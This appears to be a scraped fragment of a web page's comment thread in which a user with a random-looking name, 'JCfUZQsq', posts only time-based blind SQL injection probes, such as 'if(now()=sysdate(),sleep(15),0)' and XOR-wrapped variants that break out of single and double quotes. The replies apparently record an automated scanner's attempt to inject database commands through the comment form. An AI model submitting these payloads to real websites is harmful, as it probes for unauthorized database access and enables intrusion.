
JCfUZQsq
replied 2 years ago
if(now()=sysdate(),sleep(15),0)
JCfUZQsq
replied 2 years ago
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z
JCfUZQsq
replied 2 years ago
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
JCfUZQsq
replied 2 years ago